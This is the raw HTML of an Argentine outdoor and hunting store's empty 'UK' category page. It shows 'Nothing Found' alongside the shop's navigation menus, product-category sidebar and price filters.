</style><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-uk category-849 wp-theme-zuka wp-child-theme-zuka-child theme-zuka woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v6col322223 body-col-2cl page-title-v1 enable-header-sticky enable-main-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="600" height="470" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1542188373302" data-uniqid="1542188373302">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-megamenu has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1542188373302" data-uniqid="1542188373302"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul></nav></div><div class="lahfb-col lahfb-center-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://armeriaelchingolo.com.ar/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="fa fa-search"></i></button>
        </form></div></div></div></div>
		</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div></div><div class="lahfb-col lahfb-right-col">
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div>
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">UK</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">UK</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div id="blog_content_container" class="main--loop-container"><article>
    <header class="entry-header">
        <h3 class="entry-title">Nothing Found</h3>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
    </div><!-- .entry-content -->
</article><!-- #post-## -->
                    </div>

                                    </div>
            </main>
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categorías</span></h3><ul class="product-categories"><li class="cat-item cat-item-114"><a href="https://armeriaelchingolo.com.ar/product-category/arqueria/">Arqueria</a></li>
<li class="cat-item cat-item-112"><a href="https://armeriaelchingolo.com.ar/product-category/calzado/">Calzado</a></li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/camping/">Camping</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/">Bolsas de dormir</a></li>
<li class="cat-item cat-item-142"><a href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/">Carpas</a></li>
<li class="cat-item cat-item-144"><a href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/">Colchones / Colchonetas</a></li>
<li class="cat-item cat-item-145"><a href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/">Infladores</a></li>
<li class="cat-item cat-item-150"><a href="https://armeriaelchingolo.com.ar/product-category/camping/linternas-reflectores/">Linternas / Reflectores</a></li>
<li class="cat-item cat-item-146"><a href="https://armeriaelchingolo.com.ar/product-category/camping/termos/">Termos</a></li>
<li class="cat-item cat-item-147"><a href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/">Varios</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/caza/">Caza</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-122"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/">Armas cortas</a></li>
<li class="cat-item cat-item-123"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/">Armas largas</a></li>
<li class="cat-item cat-item-126"><a href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/">Balines</a></li>
<li class="cat-item cat-item-125"><a href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/">Municiones</a></li>
<li class="cat-item cat-item-124"><a href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/">Rifles y pistolas CO2</a></li>
</ul>
</li>
<li class="cat-item cat-item-151"><a href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/">Cuchilleria</a></li>
<li class="cat-item cat-item-101 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/">Indumentaria</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/">Hombre</a></li>
<li class="cat-item cat-item-129"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/">Hombre Camuflado</a></li>
<li class="cat-item cat-item-132"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/">Indumentaria de pesca</a></li>
<li class="cat-item cat-item-130"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/">Mujer</a></li>
<li class="cat-item cat-item-131"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/">Ropa térmica</a></li>
</ul>
</li>
<li class="cat-item cat-item-149"><a href="https://armeriaelchingolo.com.ar/product-category/nautica/">Náutica</a></li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/optica/">Óptica</a><ul class='children'>
<li class="cat-item cat-item-140"><a href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/">Binoculares</a></li>
<li class="cat-item cat-item-141"><a href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/">Lentes</a></li>
<li class="cat-item cat-item-139"><a href="https://armeriaelchingolo.com.ar/product-category/optica/miras/">Miras</a></li>
</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/">Pesca</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/">Accesorios</a></li>
<li class="cat-item cat-item-135"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/">Cajas / Bolsos</a></li>
<li class="cat-item cat-item-134"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/">Cañas</a></li>
<li class="cat-item cat-item-136"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/">Nylon / Multifilamento</a></li>
<li class="cat-item cat-item-133"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/">Reeles</a></li>
<li class="cat-item cat-item-137"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/">Señuelos</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://armeriaelchingolo.com.ar/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-105"><a href="https://armeriaelchingolo.com.ar/product-category/varios/">Varios</a></li>
</ul></div><div id="la-price-filter-list-1" class="col-xs-10 col-sm-10 widget woocommerce la-price-filter-list"><h3 class="widget-title"><span>Rangos</span></h3>		<div class="textwidget">
			<ul><li class=""><a href="?min_price=100&#038;max_price=500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span></a></li> <li class=""><a href="?min_price=500&#038;max_price=1000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span></a></li> <li class=""><a href="?min_price=1000&#038;max_price=1950000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span><span> + </span></a></li></ul>		</div>
		</div>        </div>
    </aside>
        </div>
    </div>
</div>
<div class="clearfix">
